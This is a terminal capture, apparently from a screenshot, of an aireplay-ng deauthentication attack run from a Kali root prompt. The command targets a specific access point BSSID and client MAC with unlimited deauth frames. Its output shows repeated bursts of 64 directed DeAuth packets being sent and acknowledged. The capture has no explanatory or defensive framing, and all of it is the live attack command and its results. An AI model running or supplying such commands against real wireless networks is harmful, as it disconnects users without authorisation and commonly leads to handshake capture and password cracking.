 root@kali:~# aireplay-ng -0 0 -a 70:47:E9:64:9A:CF -c 34:F6:4B:AC:E6:F8 wlan0mon
21:48:00  Waiting for beacon frame (BSSID: 70:47:E9:64:9A:CF) on channel 11
21:48:01  Sending 64 directed DeAuth (code 7). STMAC: [34:F6:4B:AC:E6:F8] [ 1|50 ACKs]
21:48:01  Sending 64 directed DeAuth (code 7). STMAC: [34:F6:4B:AC:E6:F8] [36|62 ACKs]
21:48:02  Sending 64 directed DeAuth (code 7). STMAC: [34:F6:4B:AC:E6:F8] [ 5|63 ACKs]
21:48:03  Sending 64 directed DeAuth (code 7). STMAC: [34:F6:4B:AC:E6:F8] [ 8|59 ACKs]
21:48:03  Sending 64 directed DeAuth (code 7). STMAC: [34:F6:4B:AC:E6:F8] [17|60 ACKs]
21:48:04  Sending 64 directed DeAuth (code 7). STMAC: [34:F6:4B:AC:E6:F8] [39|68 ACKs]
21:48:04  Sending 64 directed DeAuth (code 7). STMAC: [34:F6:4B:AC:E6:F8] [ 7|62 ACKs]
21:48:05  Sending 64 directed DeAuth (code 7). STMAC: [34:F6:4B:AC:E6:F8] [ 8|44 ACKs]
21:48:05  Sending 64 directed DeAuth (code 7). STMAC: [34:F6:4B:AC:E6:F8] [16|65 ACKs]